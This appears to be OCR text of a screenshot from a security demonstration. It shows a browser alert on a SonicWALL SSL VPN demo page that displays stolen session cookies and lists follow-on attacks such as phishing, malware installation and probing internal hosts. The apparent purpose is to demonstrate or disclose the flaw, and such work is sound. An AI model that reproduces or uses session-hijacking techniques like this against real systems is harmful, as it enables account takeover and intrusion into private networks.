 I've 0wned your browser! - Windows Internet Explorer
https://sslvpn.demo.sonicwall.com/go/http:/ /swall.html
I've 0wned your browser!
Windows Internet Explorer
Well, I've got your session cookies:
SessURL=https%3A//sslvpn.demo.sonicwall.com/cgi-bin/welcome;
swap=V2tOZ0IzUG5nQmk5MG50R3JHdUswUT09Ojo6OmRlbW8=;
__proxy_ssl_vpn__COOKIE__192.168.151.100__sessionid=c32cefa8-7189-4
9d5-9e98-356364e02767:0x409;
__proxy_ssl_vpn__COOKIE__ __ASPSESSIONIDCSBTDSQD=D
AMHCNODNLHOGAGKDMNGIAGC
Now I'm trying to figure out if I should:
phish you for more information
install malware on your machine
html
or maybe probe hosts behind your firewall!
Decisions, decisions...
OK